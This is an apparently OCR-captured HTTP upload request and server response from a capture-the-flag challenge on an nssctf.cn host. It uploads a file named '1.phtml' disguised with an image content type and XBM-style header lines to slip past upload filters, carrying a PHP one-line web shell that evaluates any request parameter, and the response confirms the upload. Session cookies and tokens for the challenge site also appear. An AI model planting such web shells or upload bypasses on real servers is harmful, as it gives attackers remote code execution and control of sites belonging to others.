 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYhf5OQD24DFQRJLj
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28035/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1753236217,1753322898,1753408390,1753416540
; HMACCOUNT=5A5B1D4C8E4C3CBE; KOD_SESSION_SSO=9cda16f2562da6ed2eca8d2734c0fac0;
KOD_SESSION_ID_7da51=5c75f8b61e0c7bfb9a964bd3682e4e96;
HOST=http%3A//node4.anna.nssctf.cn%3A28036/;
APP_HOST=http%3A//node4.anna.nssctf.cn%3A28036/; kodUserLanguage=zh-CN;
kodVersionCheck=check-at-1754184256; PHPSESSID=susjj9idt1vuckbeo5pf2bd5q4;
webftp_username=admin; webftp_tokey=0db85e310786e68405d71da03d9475df;
list_order_sort=asc; list_order_type=name; list_default_lang=gb2312;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1754209972
Connection: close
------WebKitFormBoundaryYhf5OQD24DFQRJLj
Content-Disposition: form-data; name="uploaded"; filename="1.phtml"
Content-Type: image/jpeg
#define width 1
#define height 1
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryYhf5OQD24DFQRJLj
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 61
Connection: close
Content-Type: text/html
<meta charset="utf-8">./upload/1.phtml succesfully uploaded!